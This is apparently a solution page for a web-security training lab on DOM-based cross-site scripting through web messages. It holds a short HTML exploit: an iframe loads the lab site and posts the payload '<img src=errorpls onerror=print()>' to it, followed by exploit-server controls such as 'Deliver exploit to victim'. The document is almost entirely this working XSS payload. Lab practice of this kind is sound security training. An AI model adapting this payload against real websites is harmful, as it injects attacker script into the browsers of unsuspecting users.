 Body:
<html>
    <head>
        <title>DOM XSS using web messages</title>
    </head>
    <body>
        <iframe src="https://0a0d00b0047cf0cfc0d6f9b900b100b5.web-security-academy.net/"
onload="this.contentWindow.postMessage('<img src=errorpls onerror=print()>','*');"></iframe>
    </body>
</html>
Store View exploit Deliver exploit to victim Access log